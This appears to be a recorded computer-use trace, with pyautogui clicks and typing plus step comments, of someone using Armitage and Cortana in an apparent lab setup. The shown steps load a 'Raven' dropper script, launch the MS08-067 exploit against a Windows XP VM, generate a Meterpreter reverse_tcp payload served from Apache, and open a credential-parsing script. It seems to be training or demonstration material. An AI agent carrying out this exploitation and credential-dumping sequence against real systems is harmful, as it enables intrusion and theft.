
# - Load the Raven installer script from /root/dropper in the Cortana console
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('load')

pyautogui.write('/root/dropper')
pyautogui.click(342, 210)
pyautogui.write('ms08')

# - Launch the ms08_067_netapi exploit with Automatic Targeting against the target host
pyautogui.click(568, 300)

# - Generate the windows/meterpreter/reverse_tcp payload and save it to the chosen folder
pyautogui.click(566, 300)

pyautogui.click(568, 300)
pyautogui.write('/var/www/a')

pyautogui.click(640, 290)

# - Start the Apache2 service and tail its access.log live in the terminal
pyautogui.click(548, 6)

# - Bring the Windows XP Professional virtual machine to the front via the Window menu
pyautogui.click(586, 116)

pyautogui.moveTo(668, 190)

# - Read through the wce.cna credential-parsing script in nano, then return to Armitage
pyautogui.click(464, 292)

pyautogui.scroll(3)

pyautogui.scroll(-3)

# - Show the Cortana console reporting Raven installed on session 1 and begin typing load ~/
pyautogui.doubleClick(364, 186)

pyautogui.click(364, 234)

pyautogui.write('load ~/')
